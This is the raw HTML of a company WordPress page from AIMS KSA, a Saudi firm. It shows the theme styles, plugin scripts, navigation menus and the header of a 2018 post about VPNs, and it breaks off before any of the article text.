

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aims-ksa.com/you-might-know-what-a-vpn-or-perhaps-virtual-exclusive-network-can-be/
body_size: 42983
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://aims-ksa.com/xmlrpc.php">
    <title>You might Know What A VPN, Or perhaps Virtual Exclusive Network Can be &#8211; aims-ksa.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Feed" href="http://aims-ksa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Comments Feed" href="http://aims-ksa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; You might Know What A VPN, Or perhaps Virtual Exclusive Network Can be Comments Feed" href="http://aims-ksa.com/you-might-know-what-a-vpn-or-perhaps-virtual-exclusive-network-can-be/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://aims-ksa.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faims-ksa.com%2Fyou-might-know-what-a-vpn-or-perhaps-virtual-exclusive-network-can-be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://aims-ksa.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faims-ksa.com%2Fyou-might-know-what-a-vpn-or-perhaps-virtual-exclusive-network-can-be%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='layerslider-css' href='http://aims-ksa.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://aims-ksa.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='normalize.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css' href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1557746071' type='text/css' media='all' />
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
//# sourceURL=layerslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9" id="layerslider-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6" id="tp-tools-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="https://api.w.org/" href="http://aims-ksa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://aims-ksa.com/wp-json/wp/v2/posts/3238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aims-ksa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://aims-ksa.com/you-might-know-what-a-vpn-or-perhaps-virtual-exclusive-network-can-be/" />
<link rel='shortlink' href='http://aims-ksa.com/?p=3238' />
	<script type="text/javascript">
		var ajaxurl = 'http://aims-ksa.com/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-03-2.png" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://aims-ksa.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://aims-ksa.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:70px;width:175px;}body{font-family:Roboto;color:#777777;font-size:14px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#333333;}h1,.h1{font-size:40px;}h2,.h2{font-size:30px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-3238 single-format-standard wp-theme-bestbuild  mobile_header_style_dark header_style_default wpb-js-composer js-comp-ver-4.12 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																						<div class="header_socials">
									<a target='_blank' href='https://www.facebook.com/'><i class='fa fa-facebook'></i></a>								</div>
														<div class="logo">
																	<a href="http://aims-ksa.com/"><img src="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-LOGO-FULLBRIGHT.png" alt="aims-ksa.com" /></a>
															</div>
															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>AL-KHOBAR – 31952</strong><span>SAUDI ARABIA</span>									</div>
								</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-main-menu" class="main_menu_nav"><li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2031"><a href="http://aims-ksa.com/">Home</a></li>
<li id="menu-item-2120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="http://aims-ksa.com/about-us/">About Us</a></li>
	<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="http://aims-ksa.com/organization-chart/">Organization Chart</a></li>
	<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="http://aims-ksa.com/our-team-transparent/">Our Team</a></li>
	<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="http://aims-ksa.com/careers/">Careers</a></li>
</ul>
</li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="http://aims-ksa.com/projects/">Projects</a></li>
<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2119"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="http://aims-ksa.com/our-services/">Electromechanical Services</a></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="http://aims-ksa.com/it-products-services/">Information Technology Services</a></li>
</ul>
</li>
<li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2041"><a href="http://aims-ksa.com/blog/">News</a></li>
<li id="menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="http://aims-ksa.com/contact-us/">Contact Us</a></li>
</ul>															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>+966 13 8810980</strong><span>Head Office</span>									</div>
								</div>
													</div>
					</div>
				</div>
				<div class="mobile_header">
											<div class="mobile_header_top_bar clearfix">
																						<div class="header_socials">
									<a target='_blank' href='https://www.facebook.com/'><i class='fa fa-facebook'></i></a>								</div>
													</div>
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="http://aims-ksa.com/"><img src="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-LOGO-FULLBRIGHT.png" alt="aims-ksa.com" /></a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-main-menu-1" class="main_menu_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2031"><a href="http://aims-ksa.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="http://aims-ksa.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="http://aims-ksa.com/organization-chart/">Organization Chart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="http://aims-ksa.com/our-team-transparent/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="http://aims-ksa.com/careers/">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="http://aims-ksa.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2119"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="http://aims-ksa.com/our-services/">Electromechanical Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="http://aims-ksa.com/it-products-services/">Information Technology Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2041"><a href="http://aims-ksa.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="http://aims-ksa.com/contact-us/">Contact Us</a></li>
</ul>						</div>
						<div class="icon_texts">
															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>+966 13 8810980</strong><span>Head Office</span>									</div>
								</div>
																													<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>AL-KHOBAR – 31952</strong><span>SAUDI ARABIA</span>									</div>
								</div>
													</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" style="">
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">News</div>
                                <div class="breadcrumbs"><a href="http://aims-ksa.com">Home</a> <span class="separator">/</span> <a href="http://aims-ksa.com/category/uncategorized/">Uncategorized</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
					<article id="post-3238" class="post-3238 post type-post status-publish format-standard hentry category-uncategorized">
			
			    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">You might Know What A VPN, Or perhaps Virtual Exclusive Network Can be</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span>June 7, 2018</span></li>
								<li class="post_by">Posted by: <span>AIMS KSA</span></li>
								<li class="post_cat">Category: <span>Uncategorized</span></li>
							</ul>
							<div class="comments_num">
								<a href="http://aims-ksa.com/you-might-know-what-a-vpn-or-perhaps-virtual-exclusive-network-can-be/#respond"><i class="fa fa-comment-o"></i> No Comments </a>
							</div>
						</div>
											</div>
											<div class="text_block clearfix">
